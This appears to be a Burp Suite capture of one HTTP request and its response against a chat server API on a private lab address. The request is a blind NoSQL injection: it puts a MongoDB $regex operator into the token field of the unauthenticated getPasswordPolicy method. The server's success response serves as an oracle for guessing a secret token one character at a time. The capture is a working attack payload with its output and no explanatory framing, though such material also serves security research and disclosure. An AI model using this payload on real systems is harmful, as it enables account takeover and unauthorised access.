 Request
Pretty Raw \n Actions Select extension...
1 POST /api/v1/method.callAnon/getPasswordPolicy HTTP/1.1
2 Host: 192.168.1.162:3000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 112
10
11 {"message":
"{\"msg\":\"method\",\"method\":\"getPasswordPolicy\",\"params\":[{\"token\":{\"$regex\":\"^8\"}}]}"}
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 X-XSS-Protection: 1
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: sameorigin
5 X-Instance-ID: Cq3KzSWN9dn9jbZ8A
6 Cache-Control: no-store
7 Pragma: no-cache
8 content-type: application/json
9 access-control-allow-origin: *
10 access-control-allow-headers: Origin, X-Requested-With, Content-Type, Accept, X-User-Id, X-Auth-Token
11 Vary: Accept-Encoding
12 Date: Tue, 07 Sep 2021 20:11:16 GMT
13 Connection: close
14 Content-Length: 94
15
16 {"message":"{\"msg\":\"result\",\"result\":{\"enabled\":false,\"policy\":[]}}","success":true}